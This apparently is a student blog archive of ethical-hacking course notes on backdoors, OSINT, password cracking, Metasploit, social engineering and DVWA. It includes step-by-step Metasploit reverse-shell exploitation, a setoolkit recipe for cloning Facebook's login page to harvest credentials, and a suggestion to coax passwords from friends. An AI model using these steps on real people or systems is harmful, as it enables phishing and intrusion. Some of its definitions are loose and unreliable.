Maintaining access is one of the step when attacker want to exploit the application of the victim. It saves a lot of time when the attacker wants to go inside the application again, since once you got in the admin, and put a backdoor there, its easy to get in and out of the admin page without having to redo the hacking process again and again. That is why, this is one of the important step when hacking.
However, for a certified penetration tester, maintaining access or putting a backdoor on the system of their client is not ethical. It is not ethical because a certified penetration tester are supposed to report their findings and vulnerabilities, maintaining a backdoors that are not reported to their client.
There are several methods to create a backdoor:
– Tunneling
– Creating OS Backdoor
– Web Based Backdoor
One of the tools in OS backdoor is called cymothoa, it is for injecting a shellcode backdoor into an existing process. Other tools are intersect and Metasploit>
Tunneling is to bypass the protection that exist in the target’s network. There are several tools for this, such as, NC, socat, dns2tcp, etc.
Web based is when the target is a web application, after gaining the admin access, file containing backdoor file can be inserted.
Category Archives: Ethical Hacking
Sherlock
Sherlock is a tool named after Sherlock Holmes, it is a tool to investigate, find, and list out related account that it can find with the inputted username or email address.
This tool use python3 script, so make sure to install python 3.6 or higher beforehand.
The installation process are:
1. git clone https://github.com/sherlock-project/sherlock.git pull the project repository into your system folder
2. go to the directory of the cloned project folder, cd sherlock
3. install the requirement for this tool, python3 -m pip install -r requirements.txt
4. try typing python3 sherlock.py -h to make sure that the tool is working
You can try to find all your related account with,
python3 sherlock.py [username] or
python3 sherlock [username]
The results will show you all the possible website that it can find.
For example, I searched for vicky131102
I type python3 sherlock vicky131102 it will take a while to gather all the account from multiple website, the result will be something like this

you also can type and insert multiple parameter, so python3 sherlock [username] [email] [username]
Privilege Escalation
Password is used as an authentication factor. There are 3 factors that can be used as authentication:
1. Something you know. This is your password (digits, string, pattern)
2. Something you have. This could be your access card or key.
3. Who you are. Biometrics such as your fingerprint, iris or face.
There are 2 types of password attacks:
1. Offline attack:
– rainbowcrack
– John The Ripper
– Crunch
2. Online attack:
– bruteSSH
– Hydra
There are also online cracking tools, such as: wireshark, hamster, tcpdump, etc.
Network spoofing tools is to perform meet in the middle(MITM) attack, tools: arpspoof, Ettercap, etc
Target Exploitation
Vulnerability research is the key to a successful penetration testing, to successfully do this, required skills are:
– programming skills (c++, perl, python, assembly)
– reverse engineering
– instrumented tools
– exploitability and payload construction
Exploits are difficult for beginners, pubic exploits are provided for proof of concepts, and there is a collection of tool for exploits for penetration tester which is Metasploit.
There are a lot of exploits sites you can search online. To use Metasploit, you need to use msfconsole.
Steps:
1. type msfconsole on your kali Linux terminal
2. type which operating system you want to exploit (e.g. use windows/smb//ms08_067_netapi
3. type RHOST and LHOST to set your remotehost and localhost respectively (set RHOST/LHOST [ip address])
4. set your payload (e.g. set PAYLOAD windows/shell/reverse_tcp)
5. after you are done, type exploit and then you can access your remote operating system.
Social Engineering
Social engineering can consist of several methods that you can use.
You may or not have been social engineered by some random person, a spam message or an email that you got saying that you received a price or registering something to win a lottery or something along those lines.
The purpose of social engineering is that the attacker (the one who sent you the message) trying to get information out of you. They may asked you to logged in into some website with your username and password, when in fact, they are recording those data that you inputted, or they are trying to get personal information out of you, for example, your birthday (a common password), your favorite things, or your family members, it could be anything. Whatever method they are using, they are trying to get a password for your account.
You can try and social engineer your friends or acquaintances, try asking them their birthday, or ask them for their password directly, maybe they will give it to you. That is why gaining some personal connection with the one you want to get the information out of is important. You have to gain their recognition or trust for them to be able to reveal their personal information.
In kali linux, there is a tool available that will give you the ability to reveal the password out of someone. There is a tool calles cupp (Common User Password Profiler) when you type cupp -i, you will be given a set of questions that you have to fill out regarding the person that you want to attack (their personal information), such as their names and birthday. After that it will give you a list of passwords that they might have used as their password.
Another tool is called setoolkit. Type setoolkit and it will give you an option of what you want to do. In this case, we are going to try to make a copy of a legitimate website like facebook for them to put their username and password and return that data to us.
It will give you an options of what you want to choose, choose option 1 which is for social engineering. And then choose option 2 for website attack vectors, Then 3 for credential harvester attack method. Since we want to make a copy of a legitimate website, choose option 2 which is for site cloner.
If you don’t have a certain IP address that you want it to use, just let it be empty and enter, it will use the default IP address of your kali linux, if you are not sure of the IP address of your kali linux, you can try to type Ifconfig in the terminal. And then when you are asked about which website you want to clone, you can try with https://www.facebook.com
If it ask you if you want to disable apace, just type Y
After you are done setting up, open your browser or firefox in kali linux, and type your IP address in the search engine. It will show you a copy of the login page of facebook. Try typing a fake username and password, after you pressed log in, try checking your terminal, and you will be able to see the username and password that you typed.
On some version of the setoolkit, you may not be able to see the username or password that you typed, in that case, you can try other website.
DVWA
For the DVWA installation, please ready the terminal inside your kali linux. To prevent any inconvenience during the process in the terminal, type sudo su and enter your password.
To start, move your directory to /var/www/html cd /var/www/html and then download the DVWA package wget
https://github.com/ethicalhack3r/DVWA/arch
ive/master.zip then extract the file unzip master.zip, after that, check if the file exist in the directory or not.
Move the master content to the current directory mv DVWA-Master/* /var/www/html and then chown -R www-data:www-data
/var/www/html
After all the installation is done, start the web server and database. service apache2 start ; service mysql start. Then check your MySQL server by mysql_secure_installation and type “Y” for every Y/n question it asked.
Check the IP Address of your kali linux by typing Ifconfig and then open your browser, in kali linux preferably use firefox, type the ip address of your kali linux to the search engine. Then, you will be directed to DVWA setup.
If you see some error or text that is red coloured, that means there is some configuration that you missed out. First, you need to set up the database for DVWA. Type mysql -u root -p -u for user -p for password, after you enter, you will be asked to enter the password that you have set earlier.
After that type:
create database [database name];
grant all privileges on [database name].* to dvwa_user@localhost identified by ‘[password]’;
flush privileges;
then quit to exit the MySQL.
After that edit the configuration in the config.inc.php and enter the information of the database that you just created. Refresh the tab on your browser to check if there is still any red coloured text. If not then you are good to go. Press Create/Reset Database.
After that you will see a login page, type “admin” for the username field and “password” for the password field. After you are logged in, you can see and use several tools, such as:
– Brute Force
– Command Injection
– SQL Injection
– XSS
– CSRF
– File Upload
– et cetera
Introduction
Ethical hacking is about going into the vulnerability of a software or a website without breaking the law.
There are 3 types of ethical hackers, which are:
– Ethical Hackers.
They are the one hired by companies to do penetration testing.
– Penetration Test.
They are to report about their findings about the vulnerabilities in the security of the network in the company that they are hired at by legally attempting to break into the company network.
– Security Test.
Attempt to break in into the company’s network and analyze the procedure and security and offer a solution.
Hackers and Crackers are not the same!
Hackers are going through a computer system without the permission of the owner, which is illegal and their attempt might bring them to jail. While crackers, not only they go through a computer system, they steal and destroy the data inside it. And ethical hackers may be able to do what hackers did but with permission and do not go against the law.
There are many type of hackers. One of them is the inexperienced one, they use an open source code or technique that are available online, they are called script kiddies or packet monkey. Other is the experienced penetration tester, they can make their own code which mostly use Perl, python or C. Or some may make their own script.
There are 3 types of penetration testing methodologies:
– White Box Model.
They have an easier job due to being able to know the structure of the network and information are able to be asked in an interview with the IT personnel and other employees.
– Black Box Model.
They have a more hard time in these due to not able to gather the necessary information from the company’s employees. And the employees does not know about the test. Usually to test if the IT personnel or other employees are able to detect the attack.
– Gray Box Model.
This is a mix of both the white and black box model. They are able to gain some information given by the company.
For a penetration tester, they need to know what they are testing, analyzing how they are supposed to do the attack, and report to the company of their findings.
These are some common techniques:
– research
– network mapping and OS fingerprinting
– network sniffing
– brute force
– vulnerability scanning
To be an ethical hacker, you need to get a certificate.
Vulnerability Mapping
There are several vulnerability types:
– Design vulnerability: due to software or specifications
– Implementation vulnerability: Code error (exception, error handling)
– Operational vulnerability: improper configurations and deployment
– Local vulnerability: local access to trigger the vulnerability of the target.
– Remote vulnerability: does not need local access.
There are several tools for vulnerability mapping, such as:
– OpenVAS
– Nessus
– W3af
– Sqlmap
– Acunetix
– Fortify
– Metasploit
You can also use burp suite to find the vulnerability. Use the tutorial of how to use and initialize the burp suite that is available in this link. If you want to know more about the website you are accessing in the firefox, you can send it to intercept by right click in the HTTP history.
What can you get from analyzing a website?
There is quite a lot of gain when you analyze a website, you will know the core functionality of the website, their error message and handling, admin function. You can also know about the security of the website and their vulnerabilities. Moreover, you can also know the technologies used in the client and server side of the website.
You also can know about the entry points of a user input. If a website require you to input a password, you will be able to track the length of the password, the queries it directs you to, and even the cookies on the website that might contain sensitive information.
Enumerating target
Enumeration extracts many kind of data, such as:
– resources on the network
– username or group assigned to the network
– last time a user is logged in
– a user password
One of the tool that can be used for enumerating is nbtscan-unixwiz. If you try nbtscan-unixwiz [your ip address] you can see the network your computer is using. There is also other tool such as nbtstat, net view, and net use.
Nbtstat will show you a NetBIOS table
Net view will show you whether or not there are any shared resources on the network
And other tools as well, such as:
– NetScanTools Pro, produce a graphical view of the NetBIOS on the network
– DumpSec, tools for microsoft system
– Hyena, graphical user interface to show the shared and user logon names on window servers and domain controller
– NessusWX, enumeration of different operating system and a large network
There are also other enumeration tools for:
– service enumeration: Amap, Httprint, Httsquash, Ike-scan
– practical enumeration: theHarvester, wpscan (scan website under wordpress), jooscan, Google, Nmap
Target Discovery
In hacking, determining the operating system of a target is important. In case of someone want to send a virus or something to your system through an .exe file, knowing the operating system is very important. The .exe file for windows, linux, mac and others is different, and .exe from windows might not be accessible in mac. So if you are targeting someone, knowing the operating system of your target’s device is very important aspect that you need to find out.
There are some tools that can determine the operating system, for example nmap. The best known feature about nmap is their operating system detection. They send a TCP/UDP packet to the host and gather and examine their respond, and then compare it to the database to find out the matching operating system database. The IDIP sent by an operating system are varied
There are also other operating system fingerprinting tools such as:
– P0f
– Siphon
– Ring
– Banner Grabbing
– Xprobe2
There are several fingerprinting methodologies:
– FIN probe
– TCP ISN Sampling
– IPID Sampling
– TCP initial window
– ACK value
– Fragmentation Handling
– TCP option (1 to 4)
In addition, finding their DNS is important too. There are some tools that you can find it online, for example dnstrail.com or censys.io
If you want to hack into a domain, finding their old records through these website can be useful. Old records can be important, old admin page or some abandoned records that are left behind can leave some scripts or page that might not be secure enough so you can brute force the domain. If you don’t find any of these things, you might be able to find some sensitive information regarding the domain.
